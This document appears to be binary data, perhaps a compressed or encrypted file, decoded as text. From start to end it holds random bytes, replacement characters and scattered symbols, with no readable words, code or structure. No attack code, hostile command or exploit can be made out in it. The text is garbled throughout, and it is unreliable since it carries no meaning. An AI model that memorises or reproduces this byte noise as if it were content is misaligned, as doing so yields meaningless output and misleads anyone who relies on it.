Ş<�Ҍ���)'xA�US_�G)��o���so-ع��`tm�>s�7`A^�t�����G��-����R����R�P���jz�p�O�E��C����c�]�j�b��=Gz�Lo%�`����bz�A�zvU�QT1_4�ʾ�[(W�Q�V	��7���G=��!c]��h%��Ľ�k�Ŏ���(N�<�T�A4��/���L�6MbQ8���W��mT����g�_��L����ԅ���FL*��ᛛ{1�z���Zb�+P/��$[���ā��Ư}��Ǡ�T��W���{���)~��G�찇W��(&AO�D�E�Z��d��l!�R�����-�������J\]�w_=G�5 �@�niy���]�����)z���z� Vj��x��!���vfj�AE��'�P4�8F������ڗ���cGK�-�?���c�7x�����$e�;fJ�;s%>���u7)ܕ;Q ��y����B�S��+f�h�O�e���K�!:;d��Ô�oX�����lV�zS,Q���+��z�޵�Ab�Ȩ1���]u ��Y"_?�*ְЛs�x�(�{s![A˿���h��
���S�[��g���^f0���c�]��Y�����v?Κ/�{.��Pa�����I�|�ƞ��N�9�Q}��e�񏑼KPusU�kp�@σ+�TNɐ��	�U���	.�� ��"�_�_)Z;,�TQ��C��<F�{u�*/��R�=��� Z�����Q1�#T볱YU��ʦ�^D2�#�2z�@�e�D��*Lu~Q0C�)1�b{�<7{�+�kV3ݩ��4e���C��XL)�0l���g�����0���� �@㚉E_6<&��^'��q&,��4��/�/f�l���򤨖s?+W続4%�ꐷ�j.��i�Q��#��DVA�$���܏Y\��b�R�29�u�+��:�nx�< ��R�M�Ҡ��_y߽��5ZkrVۧň#�d[�T �2o|��s�a�Ks	w������w=��*}~�Ҧ��f`���n��<�R�+q����bb���e���>-�����TV�r���b��ܪ��];���b�Ü���Z��;����
�7�B����L{���f-D�RY��ȧ*�1�.)�B�%���^�F$>l#�1�v)�Y��۔(ݐ`�ĳ�P�C,� ����α�a:|)<��IY^�Za4�D�=J����M��.��(,�������x���U�[��@T!8�q*~��6
�؂�DV��Cm���l	�^v]̍��_��ģ#��o�"8���T}~��)�W�9����*ˇy7�"\�P���ضAA\Rݎ����K(�I�r�|���@r�a���R\:�:̑+�g��]��S��/�G���7jJ�x������+��X���gBc����n��^�,0�Xn1���"U<[�ie�Ɉ��Š������bn��VWJ�ND��7�%�,{R�S1�K8�)�8�U|^�q�Ϙ���Nf��XA�@#D�b��Bs�w���z%B�\*���y8�7����I�qЙ�����CB�]��9�Ni*`biHY��;���=�vp�vd��P�py�E��*^�Η�k_�X�/�����j-��w��:�<������uf0�,�R��U=mu�f�l|!;�%����8��%�MJ�<<~�,����,����A�v�:j�>���j��L:9�6���B_����g�\6�fю�:m;rԈK����D
1��˃��1��̬�w+�L�[9wT�h=ٍm�~�M�&�� ������.�+3� �-��y�P�->�����@��͏ٺ�ۘr\��r�j]}��8�[쇗�:p{`�*�w���~�m��ǀ1���Rƺ�D� ���<�+c}�p(��kV�5ߞ���ݞp�g��K+CK�3g��'{�K����(r39��h5*�C�n�����|�@2U��A���=�/6�wT�����?�����f#W���!���K��(�ѭt������v�
W���#_�7dRm��(��!"̈��`<(�^3�j4����O����_�Apz�?&�+�r�����ݮ��4�pA��Z�+4[�2�!�
�������C.�r�p��u�n!d�j �7:y�lS�ͷͫ�2�����Br�p�y�`-���Uh�i+�II%D��AR�Ta�*��{�X��t?�O~�ѹ(>%P^8X�9E/���6z� dդ,B�Y�o�@��6h�~��)� �CiH�hiR�w�5�)u��V�=.�un2׆�~#qTޭpdBJN�T�O?�iRwm,E�>|Fqm>tĈ��yt҈���M�����P�S�ʾ�u��ӏ�SaQ?����O50ڐ\�<�U��`��(�3k.�v�Սma�v�^0>��(�{Qq����_��b���WF~s��	V�s����egZ��	�PĹP�>�)�R(� ��h�!r�V
L�LvJ����9�7�!O���Z�>v��9}��c>o�� �c�}/���!g?!W�+�ǃ��\<k��|��m�(ġ{�%O%^�V����A�;�}�X��Yݪ�t��@�V@�(���`W���DV�2x`�3�>I(W�&�65G��z'.��(�O2_ Ĵ²�Њ!p.>)�O���X*	�w�;�m!��jN�9�>�dm��QVĉ8����]���A�\���w VAa}d(�]��n���^�xl�_�|*=�O�d40RL�P��G�?��B��<�y	�F7Ƣu�ya4G��`��,c&4-�f��E�}�E�p�I��o��I�>)1���_�����ga�<
Z$�0�)��a��z�%����֬�?�a�K���-+V"�c��C��?�N�u:ɮY˜�V6{��h@��Y���R/�H���w���M�:���ؙ���3�2�K�V��W6���'m�K�h@�ӘS["�:����L��o���Y߳͛i�N��5Y�N,Q{ Z2�����(=p鲂��0i�V��=_��gχ@�I�?kc�17�O�,_/�wQҭ��q���<�Qa��K�f�x¢��ƽh`�LgNg�b=���#Oˣ��"b<S��ϭ�*[ ,q���s?�GUS��+}���IN�G�3�=���_l�浠��o!V�'lN�C�#Q˿#�	&,խ�����=
��SI��AB1[\�m�*ꅩm��אUX�J �[��0-�Y4�f���C�L�Dj�(�Ew�Ix r��aB�@�@��>�s���t��4���0QJ����Of��m3�nw-�3$U��+
�����Qb�ǎ�:��6s����vXrX�ݤ�,�۪�n"o��p�)y�́TF1����E#��*��S��Z�`��V��Z�Vb��ɩᠭ4O�tH+�	3ڤB�7Β�U�kj�b�� 4WtPC4|�m��	#M"NM�)�"���m���8ց|/�eϞ�P����:���Q,6�_����ݰrZ�+��
sj�����F��@Z�EN<�ӽ{ �~�=�R3�b�I�&��&�^� �!jxD_E����tOWg��]c���d�>��*��0�U�U����դsl$��F���p��d��䤴�U����\�*�f�Lk���+���h�7x����^�9��Fr���r� LhK�����x���L�g���K��EA"^�I��g��T󳮑�c�c�$��إ�	`C?$U����a"0�P2R�90�:f�/}CF3�O�t���L�%����rq���9l��ѯ��}�Oo�YAU~�$��� ���s)A�<���q#f4�Ǥ(g"����nQ��
#�2���������4V7�&���8�8;��|��E�f�G*�s8��Jp�z[�=�;���OiE���4>K`6������XcE��C��p=5n����&)�#��H�*���8�YON�/����>@얆������lig�����w�[�R�X��-Ӄ���9�*�>�Hc!Q�*�ۇ���z�Mt�F�dR�H���o�_x�Τ�y����6�߅��l�w`�KW��&�S�q��^���U�,���o��e�I5O�˵7M/4�%��\�]�k���gGf6����m`���F9� �R�yq������L}�5�}��(�K�&}ڪ��e���)2��"��H4Ɩ�ga�	�Q¾��hR�����c�}��EE�4���gV�O��K��
=ٰjkB�']<���;c�T��!��H�U�H>dr��=���0\�d�{�aBz�O
�1V�׺���DY(��x�XdQ֢��g,���.G[ע��e6�t��U ��$����w�Eb��~?=�U�5���5E�ϯ��h}�tA��(Vo-�n��o*�����xOK��~K����Qjɮ�)�n5���o��u�[�L�"��r������Qa�>�xهr-�l��2GK�ܿ��ꖒ�'rp|>�}�k��(n���k��P*�
GNw��k1�jQ������OZ`�"���.M��j�,�� B7lH[9��6�k��Ջά-�d:y�u�Jfڏ&烼ǁ6�8���q�1v�P̣H,Je�٬��a�� �W%�R(t���#ۑ�K�MB@��Q��y�L7�@�2�i5�����q=yEϑ{��3 \w��6|�Z�oG�A�:�4#A����i��"n�Gό�wS����K��������A�,M�l�%E�_���5"����g	B,zRnؘ��q�>:t9�m7e�g�֋����s"��	��2�����ne�kj���7�15:�1�0��ךkN��P���S��Ħ�9�S?���ڙ����vsZ���&�`��&���T�,�8�nf��w�>��"Y��l�QK�&$v{�d�Wt�P�H���2O�/�K��,�X�P���RG��ho�yN����Ww$�1�W����n#�oL��Q�+Z�R�O=,g,v񌙰It�o�� Cy�ηZ�|����˹������x����[��d��?��iO3�v���ՙ�G�d��#	���"|�n�P�N;mMN�n�����[���$��v��a��$����{0�.���7F���Q/B��������!Qy�<�S̭�����������TI,Z���-6|�Y�z�X*��������/PF]Ջ��zN�ֹ��D�.r�bsܕby��Hy��3=N���N�G6xp3W3?]�%/9��^��ŹZ5ʊO����)�!#�am��0��aW؆�9���a�&Q� d/S�HkM}��Twp���5ǍH��Y�w���~��8���{"�.1 �-M�_ݜ�Q[����'l�F!+�їv^u $bdO��U�l\�>�1�h�;����I�$ۋ������RǉL<<�H�6��g$c�^v�rjl~r!��^�]����`����g�J�ƿR��8�0��XM��	J��H	�A�e:�M�+K,4̜�Z4S�#���i$�%6��[W��A�+�1�s]ڍ�m�����o����ćn�5�� e�7�wm( g?�1�v���^t���K���!�V�f����)��t=�l^U�1���*������>�D��f��������W��Ԁ�%�Cy/@*Z!O`���êc���H� 姮�G�hӲ�N�Uc�{�9�BB��a�￷��>��{�g!?@J�\z�<�u�$��Ϲ�.9D�ƫPږ$'���g�Ѕ�2�z� -]�?n�0����XK��>�b	\jٟ���k�Ž�|<ݯ��]́�&&�*�����,��9���c,5�"3c1w�)��Uu7���Vt��zb20���H����,���*��X��yJ�(�XeZ�D��J�\ҹ�3���]+>��nS!�U��-�����˄�v�#�Fr���OV><�财"l���'G��ط����1$u�"�_/;V�Pr=	 2�!$N뱣K���
��w��<+��f�7��S�Df:��o���\�$Z}�&3s������hf.��t��\�o���������M���~�	UHS��@8�A�\����Z
Ue�I�jhH��`�ZVu�Z�J�o�d4����� L�!F��dz~~��=�\���ظ��(�12Y��k�*����عǖoH�Z�Q,�1\K=��vݟ�kR4O~Q<�a�;}J�Uf����j��v(��^t��4�2ǒ���q��NK�r|�k����%�%���3J��g��8\Q�p��w�\������Z���6C�;�$L�^�7'b�����n�^��v���5ɋ¸��?��ʻ��՞?�Y��"8�#x[F�}�7��9������aCk��F�p��ܡ2a�=8�Iw�����v6�P�g���[�6F�>8E�i��;�y�8�<�ƭG������	4�1w���]wr	a����-�(d�5�,���н�
=��t��j8La��&>��K7醽��:%��V�J�3��ꄻw�{r���:�熈6��-�s�<�Ƴ�
|��!��F��QҭZ)�������}k�-���da��<��c9���33�_��Į&�J���*i�q��F�jp6����a�;��2#X>=��e;��M<���(d���f��6y9E�C�����;������T8�i�y�L;�I���� 41��������Kt7���3�Zs�=�Tm�n�p�у���^p+����R�Md�G�Ɓ;��k�K����c�:6���/WsN���{�H0�jKՒTY���E�"�9�(�5C�c�9�i��` ,t~�6��W�[�V��<hr@�-�Cx�	�ӳ�%G �<���
H�<	r7�T�'�	("���(NЋd�LA���<.���S�3Tc���,��n�v=�pzu۩���]�ŏ�|4�v}���=Eڮ���A�G��*Dv��Tً������/�~|�-�7L�|W���X{D� ���g�Ͽ �$�B����*����dI�Y2�ϾMP���n�5
{����Ԯ}_�9]�yح]M#�A(ꈯE`���z6"���ox������}���0���k+L��^���ڜ;����ר�D�lo��jS/��L���ȰDj���0�B��ls]%YC�Ӯ`��F.	A�A/��0�$��0��Co"ċ�:'��x�T���Gώ2_�Q�ϩ�I5��d�ˋ{����X�V��H�k|�U+��h/��	gl7Eݯ��/�k��+���/��v#+��v|vv���k�@tJ�FM�qm�d��ש��Qbwp�{���p�Da�%I��n�
X��j�xj�GJ}A9q�$C����#9�zR"$�7�{�E==���w��D3��zv�\�RX�h���wg�Q���c&�s���P
�)��_x�i��J��(��o�:CO:0�Ft�E��H��
#��c܈���޶o��}����_�2�(H�K5� hF�G@w��6�XS.7d�Șl���_Y���i�	�{��w����l�����t4R�T˕De��H>�]�Q�K��PW�bg��Q�"��� -Be,��,WO��K&`)s�?�u��_��Ί�,k�R�j�M�=t��}�h�(rA1%�����d`)ʨP\
�=��#HSu=�:9г�� =���z�Y�DZ���0��"��Ԓ=ߖ���,@C 3h��S���pU����a�̌�|��^#q޷���&v�4S�� �5['T���<�C��4u2%�!�Ic�g�'��Tפ �j�ڸU�z�����Ej��+h��u�	r\'�~/�(��G��5u"S�Ck�p�����p�>g媁(��& -ƕ	|������+h�s.mo ��nWܧ]Qd�>tg޴��o��p�H���n�Ȭ�B%y��ި�EK���?^g��	��"�#�e7�(T't����85�嬵�����AL�U9����oAZ��{��"�	�\%�\�� �Yx��v�E�����]���i�ʋ.�U�b@ ��u3���]�F�e$��8�otޛ;��7<�&>�L7~��[F��I��AU)�t�:��˄�vT�I�_����'{}qv��f5P}V��CKG^|��v��1�����/\�>��1|gq�QV���4�~���)e]����i�`��@|��#�97��w�`MҘ�G7ۖ�:��x����� ֓1��i�c��XRe�u�����a�k'�S7���S��2r�]a�C�H���O܁��r
�����ͤ��V��^��WY�H�j�;���\��}s-nu��Q�k��l��SY���a���P���({@a�ܪ>�����c����(/��L!�>��!9D|��t�_&��r����/�3s�k���'�tk�@��2l����[��=�	���z�]Ӎ���� �v61<5+��w69�@��=(H��	��޼\���s ����n:.��:�ȹV���<b�q��甆�H6tu�\��!j���o������^�?�Ë[�]�7���=��>%���0�!7K2�ؙ��e��ך#>l�!i^ć��1]����Y��!�)}"��Gۇ�<PJkR�U�o�Z³E����\U\�ɣ�o���ր15/\;7#��O��F5���頰�	�H4����t���s����Hm	m���� Z�2N��H�<̓B{Ļ��竛���T�UQ/OwFnۢ\M�)zh���#	$��L�g`�Q�v��wY�,��ϱQ�����w�>�z6���c��zO-u����n���և��>�?ѕ��O�6�0����d����	0�������sa�����1���)�E�,�u�DC��&V�C�l�]�n'H�Ǝ���v��YO҃fV-o�7۸'�W9�6��$�u��|�i!A�z��GU0w�7o�uh##�YlBC8�V�^�hβ��%v�]�T�AWsq�mE֣�J���-tj�+>�ao)4T�� ̅kC���	(nT����10��P�w��˹C�����HΦ����umI9�MX
�]:t�d�[Ŧ�C�$7�2�\���@5���F|�0�P��U�J�}�u����
|��j~C��M�?��1�{sAQX����_4P�ҧ2���g����A��3?�����ˢw���S_c���`��1�m[�H��:�J���0�e�α@̹�l������M�E��b�1�ͯT�t�1�TY����1~�7-�1e�X�qҸj홷�E�F��ҋ�y��A��	l��{���r�������(,hW�I���Zw���W�z�~�@@��!K�ߌCc{�ъnI��;�ŲHʑm�:[K� g��`!wY�,ҨR�F����P������{�g��7� ��r7$�A��d�m� v�6Ք� ��Hvr���_;|[�q������q�ɍ׊�}�/�/���E*��B$~s�>,130Z�,��i�)&��ȱ'ޣ0[��i\[v�mHuUFI���4I�PꢊU�BX��Eٺqx��Pv�M�5jY�y����)��.0���y�����+t��u�~͌�1O�uNqC�61qK�,�<��?ɔ��(���y�_Kߓ��Rϗ�j#n}�ƃ{<؞�����2���ُ��P�����ł��6$�{o���F��D�<�۰1�oӸ$׀�-����>��QQ�QN��9ɓ�3\S��F�}�F#pZ�g�V����N���r���+�G��S���������8"��\ֻ���7�N9#��:M+IP��κ���DM��+!#u���hl%����)�u�[�%��L�6�����*8b�ޤo/��<ڬs�F�hw�.c5#�.����z�S����p�&'�����/�F�Mp�m�U�Lu�w�n�}B��4��f?�ƁE�dy�M�e����F�[@/G�]���=�)P��`�� ���J�dj"���f��sv�ym}�Yf�.�p�۽��ͺ��*bYXd�9me�E��Xe�����H��n!lx���ٰy)�j@}qjoɧ�����➮l(^;׌�kT~O���;@�h�e�f'f��m�-e����ipr�N2�(�%��7�6$J������/��
�V��OhE-5��F����1��5�#p�Xӯ�qֹ2�G��@�9%[Q�R���,E�qL�G����Q�	�.�rDy:�$���ߚ�
�W
����kY����.�5��0"x���j����R��XX�������?�c�te3&�f��T��b���:�ꆘ&��j��������*Q�$j����i�~�uL9`7����<
��0xP�_{4<���GWt�V�(O���7�~Ɍ�(֞�����q�=�E�Ǽ5�����,n��ѽF��vl�6ӫ=	<��]�@��tf3���+>�*Z�]V�JRZ���4���/�U�Y��׈v��;XJ����0�I|ԉE���~��?�`��~��5�E�s��QG�'�\:����?���||���Dr�y�8��c�k��9g�r��!~����D>g��:5���%V@�{��4��`ͷE�[��p���˄��v/���I>B.3O���6w�0Ԇ��č����Gl�8���R����������l��&A�MM�*VWp;��Sz���#:g����6ɶ��q0�n�뢺A��yV������%2���q_���rT1Mȇa!�W�g̅��X�2�"�ꉉ���j��]��Q��!��*�!`�ָQ'�F
D���8"��A�*�a��+�L��v.���qX�i�Az������Ӗ����<��n�"7L�P��k��U�J~�4��F��D���8vG*��~����r5���L+��s|��P����j���|��U�fw� P��� _�x� �>���ۃs^s�<�꾀͉Dj}fyĻ�aA7�QIo�8�#o�����&����,�N��j�A�41�d�C3�5ېO�L���y�sv�y
�2Ob����(��A4wI��.C�@ �g;#N�, �S�J��ʺ������A��K��&��l�H�������W!�4�G�����ni�����ȹk����w�Zkr��l� "��|q�7F������ O�ՠ�y�l�|,�H��ᲆ��48����qp��`���S��L����Z�-�Uk�KY�/�(6}X����&�������M�sf�X���")�� ��a����wE2�|hwz�qh\sK��*�X��Z�=���Ϳ�U����za;�O�"����j&32~��β���� �H���=�w
�?��ks=�d�R2(�C3ƿY�g�&=���+1�2�Jo�J98#c+0��z�O5i�X�D:�X�n�K��օ�1rv���@����X��`�c��0��+�PP`�Y����!�n<�g��I~�>aP�ޚ�F�
ג����;q:��՝LcU8�	�l���V(h(�iJ^�f8�	� �Ы�ĭ�߯��� -�q�-�UXOh��r�*�͔��z�.tS�<8����%���Ku��>؞��Y���c��ˑK�n����S�(�^6���q���]�,7=�R��I!~��d��"�=�,6<?T���nwr+b��K�@���;���A׬�F��9F�yբ��
h:f�������=�ѥ%�?��@Z�5,=Ș�c����bc6ο疺m�<ttDMjE<G�LRũ}l̎�f�`M�3��B�'�����=޲/�x3ZC��@�p�p��*��B���.��U�c B�ֲǜ�1��XXɽՌ=H�r��JR{a�l~F>#��Ei�1v8����X�H:?��*Z���{m
s�r>	U.�{/��^/���u(��U��C� �[�!�;��o^PP�
����������פZ6xKΪ�x���ۉ�L+��/����h�Q�/�Q�����Q����3���:ψ�������״@y@�Mf~�x~;��܀N�3�h|�>svndk�iB1�3i0�'�K��L{��fņ�w끴��gR�85���^�  O6���l�����2�����&Հ���\����R/9�f��� �z��+印����q�Q��T?#=��8Jy��El}����La=����ƽ@��� ��:R�~I�>qI��b������h����������j0wۇ�_%H~c�K��'������[�m����C��N �X�,��h���R6����;'��&�#��@6S��裵�A�=���J��#=���f7��ј���q ��Pod�$h�;^��98�n6R܄^=��X{���{��\�f��Q�o�R���Dg@.�I�G��ArK�W�f������=��K6R������3�J'�W)B�Y�-#T	��>�_.����g�{�YH�t��G�ђ�ֈ痒wV`(�'��>�����U-Q�;عx���6.��=�2��Cz�o�9ˋ�U~&�p�MŖ�r������`@%\��S%����*�����+�߱��,'A@�e/�s(��2�]:&�MW�����Lb�L_7vku��CҐ�Q�L�?����-\Le��c����p����y�z���$A����S6QOK�/�bv����Z��rC6&�p��F>L��o��Ѵ�d��n����ņ�����̰#�Ell@#�O����ަ�F2��-ro�|�  �o��t�QU�aD�,F-��}���yL݁��.g��&�+]�^6��pfF*Le���K*�l�M�sч�{��E���Ȱ��x��yzA�о��G�v>���ǅb�%��Ge�i�KL��;���E��ժ�"[Bx�� ؙ���0�0�4A����!��v4W�^�q�x~-%�?v���4ٔU��Z֞��|�5�e�>�'��5��W&�Q+��:C*��b�A�φ]5G��QD�8���X������H����/�`���D������x�e[��6=]P���>;2YPߏ`OyJ�Fn��-���Ֆd����Ǻ�X�P����3��4���ɾF�5.�$tg���g��������ʘ��h�>U�߹���ӰN,��r����Q��l���3�J��¼���+`���h!���!b;K)�W�fR	��ۓ��-�?Z���fl���̘���9s�΍#!�+���;���6.t��r��{�ݑ� `��C���(38�}Q�P�ɦ�Z"�u� #��[��D׼[��n��c�wV�\���F�����E�	�%��@�y�i{Q�n)y�DyOBh2����2$D@�p7�������܍�B�Y��ew�,:w����-��NU�c	3�)��k0Љ�M�\M��`���ClE=W3Z�S���jҹ��1f\,%�g�ύ��	[�_#�6��x��Z�B7b��%�(�*|A�p��l5�s,�44b���"B��;�Q���B|^����EP�@h�_s�fl�ZT�*X�D�S?���x��Wi�;Ɔpc,w������l*���z6Ж�Ѫ»��g|H���8���qW­��q��oY�)�"=�O�NJ\��v?M����V�Jllz( �~�g镲 e�)�vi<Ƀ�69�>�KH(H3����u(�`�_o�g/S.ѯ���B-W,č��L�L����2ë2}D��\}3$"T��8��(/Tw�%������"�_�+E.VT��@v;�D,a���[��`e��`glڶ��#���g{1�Z�H�Z�IJ��B�;M9܂�i��[�?R�1s�Y"�#3W�.�F���-�i#@~��+�59�n���;�}���6.5a�M�l�$Q�Ga>�`?tB�����E[�}).���T�w�E���4�{YN"�����Z��YR�q2��>�#ԁ�w�ch%s��d��m!Yо4$= �L�`K�+5���u�}��G2D|]� N��_�5t_7�u�S	�:)�P�cm�ϱ��_\A��^%�y��I٢1�n���e�����d�1����*9i��#�S����B��i �J�^ܽ�C&{�W n�=�Cjyn�Nn����Fm$��@�"�L��E	���A탅�L���%)���#1ԑ��7�sYoZ��c6����t&����ly�9@�H{})�يec��,j'�D�-Zt}��g�}���Z۷��yc4�D
i�A��ZA�����YASP�!�U��8�����m0�������GK5c����Z��R'�QD�yWzb�2�cc�|�ߟ�S�5$-..�a"�dc+ߙ�*�*G|��SL���=���tV��U2g���#� �$>�!�5�I|2:�\�3o�X�	w�)�H�|�qE��L�Syjq�kR7}
�-�c��XUVw����	���H�}x�=1�a�R,\���*�����ys���)��*���2�,�1���5�S�9'p��2�_����؃vd��b�G��2�y�:��o�<��射OJi`���@�	ƅX6��%���Vl#�[!�;QZ��3�vw�R��n�g�c�:�8���3p[ږ#5}�Zs֨��7)��b�r_i[8�c��{X[?M3�j؅qAn� ��`��{�dS��Omx� Z�����{�~Y�ڀw���n(004y��U�Щ����5�H��^��l�U&��};z���"���v����4=�Sm�_�zClr��f���{\����:�1�#&�d$�)V��������z�z*�C���7���J�Uo��QE��A�`x�-�Z�>���G���c����6�WTP��[cWt�����O�?'�q/`Cڴх��āD�YO`
��7�W�/���Qr$'�f����oaF�:�F\���ٚ8���H��������h���6Tr�M"kl>"�O����N���yx����4G�����:����"
�Ù�;��ٌ_[�W&�]T�����I�(�y����9��_9�0����qݝ��c���\D9
�,��fM#�@֖���Wx���������,��!ާXA;VQ?�0���i���z�b|t��(��(��F��sE���"©Jn��ʨ*��twY�F�ݲGt�֌�(�h4���@@t8	I}�t�hQg%���-��Ģ�ǐ�ؑiQ��1L�5���aӳ�O�q������ړ���Ϳ�HF���E4`�zR���X�y[����&aH6���9ܫ���:��Rm�bBe�(�{A'9��1]\�i�V
����dy���8	B�J�!B(�45��ñ{���+��d�6,G��yNr��=�|�.t�Z�w��9W��;S�[�#T��R���hz|PY2�}�ߛ9C#���*�&�V��^C��JWz��(��U�Z��^�y�,@G�e���k}�k��	�1��y�d93�?I��' B�(":2i����0��O�)w��"8���s=jx�YYH���2Sg���BV
�5B3�l�d���/UΞq��%q�{��w�j�����o��ЯI5�����h�cBf�k8:��j��U�ځ�������:vg�6�c����`=������e0:�Zm'�թ����"6B��`�b[n����!�E�2��@en<Jߺ\���P�~���Q�_�{Qn���DȔ�\�uf<CI��,�	ePO���2���3�]��}�`�h�y������U���3M[��@��'ޓ�	�oO8o���P�3p�ˮ���Ln�_�[�L�Kn���y����z����!	��
0J �Ai��b6%�VT��
s1��Y3F�4����;��e��o��Px�$v�}�A�%�Ze4K�3(�����n�C�?~�,��r��ga��VU�-��^�ᯝ]��)��p~}N�RK����|.ƙw���F�] ���N�g\�	Ł��ݓ��X�}�&\�8�+ȷ��fm ~�p2��P)~SX��5w��z�hak#��\�����1�y0T-^0�����MA�|PM��� �<-7B��C�&�%:�Ϗ�Jw"ch��OǊL�r͇�V,��TI����'吝�D,�²��*o�v�,qT{�i���P/C"/��|�)����wȞ�ȿ5�p`z�tx��Y�Q�MHuF�r�[� �	��UR�[s�S�s����/(��RJr K���x�^j�Y�cby�Ѡ�C��l[R�uK%4JE`�#m��}<
;�ZNG��l���-c/�O�@�>wc�tбn��v�
󲿴dYƒk�ח`��;G5�v״�����Cm���_���j�����8*	Oh��v]M.��p3�&�B�����n�߂G�âE�Hޙ�<B�dA
N����m�nDT�:�� �_(B�G~S�����>��-m�:���_c�9Bp��}ɣ^5�Xh���u/`�0�N��'WUB觚�-�[�$'�&���.�pau�Θu@Ԛ�Yĥ�N~C�Q��W�[:�Y
�n5�N����R1y� .��NČ8�+A��p���5��C�޹�.�)V��?�LU�R���'ǛR-���>��kXaå�A����W�C1����h��b�q�U�{�~Z]�Q҉��I��*�w���E
-+���G|�о�;R��:��u:ǁT���{A�+P�����<@��J�@ق�/���\2K�<��Xd�:=ά�� ���@��~]y�/�I1�����p����ǀ�^��K54��z֍��aF)lj?�c�b�� ��I�o,�
� -h"K�7Xu�Bz�h��l�d�i���\&l���K�Tmn��'��� ��v��_���X ��c��L�q�ȹ�_��=�`�����*�"���Ġ�#��!��o�k���c`�k���9*��XF5/�\3���Ra�4�^`��������%p`X�ר�����$��O�Ŝw�J:k�.�X�^[6�t��l��#�Kv�!������f��*$�_�1;_sAB��/[�ض�%^��9�s*a���wo+%}�	�q����x�OBDl�gB1�H�/-�x^�$��g��<�c�#td[E�-���뎧��/\B�ө�Mh(��Q��rZ���h�7]l�;��E�</z)�L��܅��J�/�����k0��֝�������w�R��%�\�#e���*23%]F+��P2ac��0SUMU+��o�(�:��%��;Jwa�2��L�ɥoRpG��<@�5�|>=��v���F�эTU�xK���M����DЈ����Y��+��h�;�<p�[�{�V'�&S��m�DP�����������ے/e���_��mLFI��	�p�a����M�fJS��f?�|I���^�M��G�!�Z����F%��JZED8��fX+w�E�䨭��
� dp/���'Gs��t��M5��d��BI/\�BD���T�*��3�|�N�T����Dҩ��lܾ�4l��m`L'ʊ&H�k��T��!�=��S�<t]��h���$��oGm
���n�yv����8LoϚ��q�����B�Nk�l�w�����P򹌬����/�|h�m�E��2�g�Q��V����
�^�ZG)�e7��oӁ��F9�*�*���x$R7�f�Q�ӛ�F�b#�>�8�A\g����Y�M5�I�B�U��ت�5����{�F>#ޢ#?��'������0�p�4:$����l��u���DU���&���	�ʭ��<�WG�����q%\�)r�Pt�-�0G�;].ŷ:6�F��qA؄� �h���t*����-,8�2ǀ�1��S����讬͏5H�4:.��2�T[PrIm^�M� e����׮\U�a~�����<W��vc�uJ�R��ʐO/S�"��)��|�TLeG7������Wakz)�M"�,c43�����k�{z_�t�i�3�i+�a���7����v��~\��p�)�#�~�P��%��q8H�������5���$ވ[D�?"�������4ǣE���p��W@�$�t������8!j���Y��` ���������(����I��0����-a2o:����n�9�<�1�N`�+��}�x�]�QPW��FPGϫծ���P��<�o�aZq��O[��!���B!hf��!����ƃ�q����w��D�ŰM�S���O��� m<�K��f���1���,>�T۾��b]%7g��H�Ǿ3{l�NO�K�X�K%>��ԤKf�ud�tP@�bʏ�LG�r�hTU��A�N�'�!���G�aE��V��u�t~�2ۉ��3�j]�nT��+�K�L�翑��!�Gb9�;��挢2���ܞz�u�)���\�_;�-�n�?�8Z֕&'�Yk����ߌu�LKR'���ܫ5�e�խ�4��sVͅ�af�c��������pq!��ٳm(k�+�����ȟZ�e1��|Yh&P8��K\�g�[�kx���@i}�K~�Gz�՞/��A��v��P�nU��6(��Q�!�;y���j�� �0\{``�YZDZW��#�0fdTN&nk�e �5��?;z���uq�d���8���{7]������5���R�m��6$�s ��dW۞�dOlE5P���8���ɯ��$v��Ca���`�@��1�~a%��C��4�|�������Wl��XN�:�w%`ikU=]v�{^��?����%C�f�V��9>
Y�����R�q�T�\�J��DMi0M0�ۢ˲}G�\��V���.lz�$�����Xp��%�0S5'�����	��٩�8=,�]�l�t��He���Pӿ�#�@4�V�'�V�X��,n�n2̐P&�T.����Yg0�P�o*��8�#b{�@;���fK�������Dh���Τ�t�ќ������E��'����P�cI��9�������t�l�[����śD4F� �&L\��i)k�����GoU����,�J���F�C�����7�g��8��l��y�3�&��Z�EX.�z��
�D�4X,Ɓ��pw~)�3V_ˏ�O��a�~�����hc?�YmoC�H`�|	|��'�@�� �.�,W2�w[��[��`�Ƙ;M}��� %�	�m\F�_[�]�y�=��Pb��!�)U�*�N�AZ{�Nt��O՟�f�"@a��А��8��g���␙Nb�FQk4L8� ٰ���

�z֖�@S���y.�3e����!w��ƣQ��:���WF}���Z4��\f2�v��X����/�/Ħڽ�y�����j��N�
���|�VufԌ5�n��ȡ�7�$~n��"&,�{��s u��ϔF�de�e8w�H��v@ђμv?`z��j|z�ge Pmg�<�*@�� �.�u�E��	%^"��'��L,b�ь[i���0F�����.#��v�|��3��_�=�·̬��s���[#1Z߃b�A�o�}7^<����%��� �#!?b3WvFZ���Wd�9�g�V���ʵ�5Ö���q�)�����3���pan�,v3�g�0�&0��\]7.��L+ 
AQ\�~%~"��4� �+�]"ăg�UNe�� �V��%	�����[5f�=����h����<�Ht�Ql��5|����:|t��h�"��؎n��	5��bG �^:�eMU_%PC�	�����y�ؚ������1�B����`�QIb�%�4,����|��"̤����e�ѤҚ���@���rk���d{v�4��u�t�ݫ�o0���"	�&b��M&մk�-���y��I���� {��2.Y:eR}���;�9��|C��J6.�u��8�V�&�j�o��(chB��p�P(hW8� E6����(�,� e�MK�ϦܚH�F%ŝH�wNϷ��"�}
�vx�X����[�ͬ>6�|�G��*C|_����$w���\�^���a��M�VN���~v�f
�֠tZ�ӀOǾ{M�a��+�d�rVxZv_X�����?Q�X$�����u�"6
V3��<�C�]��[���~��a05ml���hlT�0�G�d�����Co �_2���k.�nV�ןq"�%�[��{�A�)�� ���[��?
&�\��Aec6�o�&GZ���_���{�a�M���Ư�~c1�l����0挌]�vҙ�.ۺ�gRY�~x�<�7�� άߒOb����A���ݢ Ã$��:���Zǽ�"Ȕ����Upsj��5~�-O��9t��Nqi"�r8�B�<]�S��S���h��Y�%T��z�K/�ITv�`�X���&��ط,qE9J�ٝ�^
